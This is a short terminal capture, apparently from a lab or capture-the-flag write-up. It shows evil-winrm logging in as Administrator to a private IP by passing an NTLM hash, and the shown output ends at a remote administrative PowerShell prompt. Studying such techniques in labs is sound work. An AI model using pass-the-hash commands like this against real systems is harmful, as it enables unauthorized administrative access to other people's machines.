 kali@kali:~/Tools/evil-winrm$ ruby evil-winrm.rb -i 10.10.113.156 -u Administrator -H 0e0363213e37b94221497260b0bcb4fc
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> _